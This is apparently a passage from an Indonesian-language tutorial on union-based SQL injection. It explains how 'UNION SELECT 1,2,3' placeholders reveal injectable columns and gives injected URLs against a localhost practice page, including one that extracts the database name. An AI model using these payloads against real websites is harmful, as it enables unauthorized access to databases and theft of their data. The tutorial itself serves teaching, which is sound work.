 Explore Your Brain – SQL Injection Exposed – Proof of Concept

mysql> select * from table_attacker where id=-1 union select 1,2,3;
id=+----+------+---------+
| id | nama | tanggal |
+----+------+---------+
|

1 | 2

| 3

|

+----+------+---------+
1 row in set (0.02 sec)

Saat id diganti menjadi null atau -1 isi dari column id, nama dan tanggal hilang,
karna memang belum ada datanya didatabase dan isi columnnya diganti menjadi
1,2,3 dan inilah asal-usul si 'angka ajaib' tersebut. Apakah wajib menggunakan
perintah union select dengan angka 1,2,3 dan seterusnya?? Tidak wajib kok, anda
bisa mengisinya dengan angka berapa saja yang penting tidak melebihi jumlah
colomn. Seperti url di bawah ini.

http://localhost/injector/index.php?id=-4+union+select+500,501,502,503,null--

Chapter 0x05 – Cari informasi database target

Dengan tampilnya angka ajaib tersebut anda bisa 'mengintip' beberapa informasi
seperti nama database, nama user database, versi database, sessi user , upsss
segitu dulu aja ya....untuk melihat nama database injeksi urlnya menjadi

http://localhost/injector/index.php?id=-4+union+select+1,database(),3,4,5--

Dan browser menampilkan nama database yaitu xyb_injector

http://exploreyourbrain.org

13

 